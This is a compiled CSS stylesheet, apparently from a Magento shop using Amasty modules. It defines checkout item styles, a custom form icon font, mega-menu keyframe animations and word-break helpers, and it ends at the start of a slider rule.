._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #2d2d2d;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable */
/* phpcs:enable */
/* phpcs:ignore Magento2.Less.SelectorDelimiter.LineBreakAfterDelimiter */
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/* Slider */
.slick-slider {
